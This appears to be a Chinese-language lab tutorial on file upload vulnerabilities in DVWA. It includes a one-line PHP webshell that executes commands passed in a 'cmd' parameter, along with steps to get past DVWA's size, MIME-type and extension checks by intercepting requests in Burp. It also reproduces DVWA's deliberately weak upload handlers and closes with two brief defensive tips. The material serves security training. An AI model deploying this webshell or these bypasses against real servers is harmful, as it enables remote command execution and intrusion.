文件上传漏洞

<?php
echo shell_exec($_GET['cmd']);
?>
#通过cmd去执行命令

-




将上方的代码通过文件上传的方式上传到服务器上,之后进行访问
-



dvwa中对文件上传的内容是有过滤的,只允许100k大小的文件上传
-

我们可以把截断功能打开
-
然后再次上传一个超过大小的文件
-
我们通过修改最大文件大小去绕过这个限制,即可看到上传成功

上面是低安全等级的,我们调到中等安全等级看下代码
File Upload Source
<?php
if (isset($_POST['Upload'])) {
$target_path = DVWA_WEB_PAGE_TO_ROOT."hackable/uploads/";
$target_path = $target_path . basename($_FILES['uploaded']['name']);
$uploaded_name = $_FILES['uploaded']['name'];
$uploaded_type = $_FILES['uploaded']['type'];
$uploaded_size = $_FILES['uploaded']['size'];
if (($uploaded_type == "image/jpeg") && ($uploaded_size < 100000)){
if(!move_uploaded_file($_FILES['uploaded']['tmp_name'], $target_path)) {
echo '
<pre>';
echo 'Your image was not uploaded.';
echo '</pre>';
} else {
echo '
<pre>';
echo $target_path . ' succesfully uploaded!';
echo '</pre>';
}
}
else{
echo '
<pre>Your image was not uploaded.</pre>';
}
}

?>从上面代码我们能够看出来,他对文件进行了大小和类型的判断;
-
我们的思路就是用bp的截断功能去修改请求的参数,将1.php文件类型改为image/jpeg即可,这里不做详细演示了哈
-
再来看下高安全级别的dvwa代码
File Upload Source
<?php
if (isset($_POST['Upload'])) {
$target_path = DVWA_WEB_PAGE_TO_ROOT."hackable/uploads/";
$target_path = $target_path . basename($_FILES['uploaded']['name']);
$uploaded_name = $_FILES['uploaded']['name'];
$uploaded_ext = substr($uploaded_name, strrpos($uploaded_name, '.') + 1);
$uploaded_size = $_FILES['uploaded']['size'];
if (($uploaded_ext == "jpg" || $uploaded_ext == "JPG" || $uploaded_ext == "jpeg" || $uploaded_ext == "JPEG") && ($uploaded_size < 100000)){
if(!move_uploaded_file($_FILES['uploaded']['tmp_name'], $target_path)) {
echo '
<pre>';
echo 'Your image was not uploaded.';
echo '</pre>';
} else {
echo '
<pre>';
echo $target_path . ' succesfully uploaded!';
echo '</pre>';
}
}
else{
echo '
<pre>';
echo 'Your image was not uploaded.';
echo '</pre>';
}
}
?>-
从代码上可以看出来,相较于中级来说,这个是通过扩展名来判断文件的类型,我们依然可以通过截断去修改
-
实际上,现在也有很多对于文件数据的判断,我们可以把一句话webshell替换掉内容方面也可以实现,大家自行尝试
如何进行文件上传漏洞防护?
-
首先肯定是要全面对上传文件进行过滤
-
其次对于上传文件的目录,要去除所有用户可执行权限




没有回复内容